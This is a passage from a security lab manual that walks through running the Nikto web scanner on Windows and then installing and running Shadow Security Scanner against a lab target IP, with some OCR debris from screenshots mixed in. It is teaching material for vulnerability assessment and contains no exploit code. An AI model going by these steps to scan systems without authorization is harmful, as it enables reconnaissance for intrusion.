

The target will be scanned for potential weaknesses and list, when applicable, the Microsoft Security Bulletin reference.



To use Nikto on a Windows computer, you must have ActivePerl installed. The ActivePerl application is free and you install it by double-clicking on the installation icon.



lation. Click **Finish**. Windows 2000 Server - VMware Workstation  $-10x$ File Edit View VM Team Windows Help Home  $\|$  Fig. Windows 2000 Professional  $\|$  Fig. Red Hat Linux  $\|$  **EV Windows 2000 Server** Œ 带 K specter<br>intrusion d  $\mathsf{L}^\mathsf{B}$  E ET<br>The ActivePerl 5.8.7 Build 815 Setup  $\overline{\mathbf{x}}$ 

Install ActivePerl with the default options. ActivePerl will complete instal-



Execute Nikto with the following syntax:

nikto –h <target IP address>

In this example:

nikto –h 172.16.1.46



The target will be scanned for potential weaknesses and list, when applicable, the Microsoft Security Bulletin reference.



**\*Note:** Running Nikto in Linux or Windows can be helpful, but I noticed that when executing in Windows the results tend to be more intuitive and descriptive.

## **Lab 70: Vulnerability Scanner**

## *Assessment of Target Security: Shadow Scanner*

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

- **Description:** Shadow Security Scanner (SSS) analyses collect data, locates vulnerabilities, and provide suggestions to correcting those issues. Shadow Scanner runs on the Windows platform but is able to scan Unix, Linux, FreeBSD, OpenBSD, Net BSD, Solaris, and all versions of Windows.
- **Procedure:** Install, start the application, set the parameters, and execute against the target.

Double-click the **SSS** icon to start the Shadow Scanner installation process.



Install the Shadow Scanner Setup with the default options.

The Shadow Scanner will complete its installation. Accept the **Run Shadow Security Scanner**. Click **Finish**.


The Shadow Security Scanner will load.



As this is the unregistered version it will only operate 15 days. Click **Continue**.



The Shadow Security Scanner will start.



Click the **Scanner** button on the left side of the application. Select the *Default Policy* of **Complete Scan**. Click **Next**.



Enter any Comments for the scan. Click **Next**.



At the *Edit Hosts* screen click **Add Host**.







The target IP address will now be listed in the *Edit Hosts* screen. Click **Done**.

**\*Note:** You also have the ability to do the following:

- Scan an IP zone
- Scan from a file listing hosts to scan
- Delete hosts from the lists on this screen



Click the start button  $\blacksquare$  to begin the scan.



Shadow Security Scanner will begin.



Be patient with Shadow Security Scanner, first-time users tend to think the process is finished prior to the audit testing completing, Shadow is not complete until you see the **Scan complete (100%)** message in the status bar.



By clicking on one of the vulnerabilities found by Shadow, you display the details of the vulnerability in the lower section of the application, among them:

- The description
- The risk level
- **The solution**
- The community name (if applicable)
- Description of the target system
- Target hostname
- Amount of RAM on the target
- **II** IP address



Once the scan has completed, click the **Report**  $\mathbb{R}^r$  button.

